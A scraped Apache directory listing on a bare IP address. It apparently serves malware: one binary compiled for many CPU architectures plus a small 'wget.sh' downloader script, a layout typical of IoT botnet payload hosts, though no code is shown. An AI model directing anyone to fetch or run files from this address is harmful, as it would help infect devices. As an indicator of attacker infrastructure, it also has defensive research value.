 0.330
0.309
45.95.169.143/The420smokeplace.dns/
Index of /The420smokeplace.dns
Name Last modified Size Description
Parent Directory -
KKveTTgaAAsecNNaaaa.arm4 2022-03-18 02:21 27K
KKveTTgaAAsecNNaaaa.arm5 2022-03-18 02:21 15K
KKveTTgaAAsecNNaaaa.arm6 2022-03-18 02:21 32K
KKveTTgaAAsecNNaaaa.arm7 2022-03-18 02:21 52K
KKveTTgaAAsecNNaaaa.i686 2022-03-18 02:21 26K
KKveTTgaAAsecNNaaaa.m68k 2022-03-18 02:21 59K
KKveTTgaAAsecNNaaaa.mips 2022-03-18 02:21 28K
KKveTTgaAAsecNNaaaa.mpsl 2022-03-18 02:21 29K
KKveTTgaAAsecNNaaaa.ppc 2022-03-18 02:21 26K
KKveTTgaAAsecNNaaaa.sh4 2022-03-18 02:21 47K
KKveTTgaAAsecNNaaaa.spc 2022-03-18 02:21 58K
KKveTTgaAAsecNNaaaa.x86 2022-03-18 02:21 25K
KKveTTgaAAsecNNaaaa.x86_64 2022-03-18 02:21 27K
wget.sh 2022-03-23 15:06 501
Apache/2.4.18 (Ubuntu) Server at 45.95.169.143 Port 80
0.621